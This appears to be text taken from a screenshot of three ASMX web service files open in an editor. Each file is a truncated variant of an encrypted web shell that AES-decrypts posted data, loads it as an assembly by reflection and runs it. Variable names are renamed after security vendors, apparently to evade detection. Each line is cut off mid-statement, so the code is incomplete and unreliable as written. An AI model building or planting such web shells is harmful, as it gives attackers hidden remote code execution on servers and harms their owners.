 bohemian1.asmx
C: > Users > xin > Desktop > mian > bohemian1.asmx
1 <%@ WebService Language="C#" Class="W
2 using System;public class WebService1
3 {[System.Web.Services.WebMethod(Enabl
4 {System.Text.StringBuilder qingteng =
5 {byte[] bytedance = System.Text.Encod
6 byte[] webray = System.Convert.FromBa
7 webray = new System.Security.Cryptogr
8 .TransformFinalBlock(webray, 0, webra
9 AppDomain westone = AppDomain.Current
10 System.IO.MemoryStream dbappsecurity
11 System.Reflection.Assembly leadsec =
12 Context.Session["sangfor"] = leadsec;
13 else{object sina = ((System.Reflectio
14 .CreateInstance("LY");System.IO.Memor
15 sina.Equals(Context);sina.Equals(dpte
16 sina.Equals(webray);sina.ToString();b
17 string douyin = "<data>";qingteng.App
18 new System.Security.Cryptography.AesM
19 .TransformFinalBlock(venustech, 0, ve
20 catch (System.Exception){}return qing
21
22
bohemian2.asmx
C: > Users > xin > Desktop > mian > bohemian2.asmx
1 <%@ WebService Language="C#" Class="W
2 using System;public class WebService1
3 {[System.Web.Services.WebMethod(Enabl
4 {System.Text.StringBuilder alibaba =
5 {byte[] asiainfosec = System.Text.Enc
6 byte[] westone = System.Convert.FromB
7 westone = new System.Security.Cryptog
8 .TransformFinalBlock(westone, 0, west
9 AppDomain qingteng = AppDomain.Curren
10 System.IO.MemoryStream antiy = new Sy
11 System.Reflection.Assembly dptech = q
12 Context.Session["bytedance"] = dptech
13 else{object huawei = ((System.Reflect
14 .CreateInstance("LY");System.IO.Memor
15 huawei.Equals(Context);huawei.Equals(
16 huawei.Equals(westone);huawei.ToStrin
17 string baidu = "<data>";alibaba.Appen
18 new System.Security.Cryptography.AesM
19 .TransformFinalBlock(nsfocus, 0, nsfo
20 catch (System.Exception){}return alib
21
22
bohemian3.asmx
C: > Users > xin > Desktop > mian > bohemian3.asmx
1 <%@ WebService Language="C#" Class="W
2 using System;public class WebService1
3 {[System.Web.Services.WebMethod(Enabl
4 {System.Text.StringBuilder baidu = ne
5 {byte[] damddos = System.Text.Encodin
6 byte[] qingteng = System.Convert.From
7 qingteng = new System.Security.Crypto
8 .TransformFinalBlock(qingteng, 0, qin
9 AppDomain nsfocus = AppDomain.Current
10 System.IO.MemoryStream asiainfosec =
11 System.Reflection.Assembly threatbook
12 Context.Session["leadsec"] = threatbo
13 else{object chaitin = ((System.Reflec
14 .CreateInstance("LY");System.IO.Memor
15 chaitin.Equals(Context);chaitin.Equal
16 chaitin.Equals(qingteng);chaitin.ToSt
17 string hillstonenet = "<data>";baidu.
18 new System.Security.Cryptography.AesM
19 .TransformFinalBlock(dptech, 0, dptec
20 catch (System.Exception){}return baid
21
22